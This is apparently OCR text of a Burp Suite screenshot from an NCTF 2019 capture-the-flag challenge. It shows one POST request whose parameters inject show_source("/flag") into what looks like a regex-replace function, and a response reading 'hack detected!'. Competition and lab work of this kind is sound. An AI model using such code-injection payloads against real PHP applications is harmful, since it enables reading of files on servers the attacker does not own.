 Go
Cancel
<
>
Target: http://nctf2019.x1ct34m.com:40006
?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40006/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
sub=1&pat=1&rep=show_source("/flag")
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
:
:Hello BOB,I like BOB
:BOB
:ALICE
:Hello ALICE,I like ALICE
Start
hack detected!
The Result Is:
英 简